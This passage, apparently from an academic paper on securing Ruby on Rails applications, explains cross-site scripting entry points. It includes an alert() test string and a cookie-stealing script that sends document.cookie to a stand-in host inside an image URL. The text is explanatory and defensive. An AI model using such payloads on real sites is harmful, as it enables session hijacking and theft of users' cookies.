20
3.2. XSS attack
Like with most of injection based attacks, an entry point for this attack is a
vulnerable URL and its parameters. Therefore, most common entry points are
message posts, user comments etc., more or less everywhere where user can enter
his own text. On the other hand, the input does not necessarily come from input
boxes on websites, but can come as any URL parameter - hidden, obvious or
internal. It is important to be aware that attacker can access any of the packages on
the network, and with software (such as Wireshark and similar), it is easy to
modificate the HTTP requests.
In modern Web development, the most popular client-side scripting language
is JavaScript in combination with HTML and CSS. Therefore, the most common
language used for XSS is a combination of JavaScript and HTML [6].
The simplest example how to test a web page for XSS can be as follows:
<script>alert('Hello');</script>
This code will simply display a text box containing the text "Hello" and prove if the
web page is resistant to XSS attack or not.
3.2.1. How to write XSS attack secure code in RoR
Usually, the main goal of an attacker is to try to get user's session cookie.
Assuming we have the following code [6]:
<script>document.write('<img src="http://www.stolen-cookies.com/' +
document.cookie + '">');</script>
 
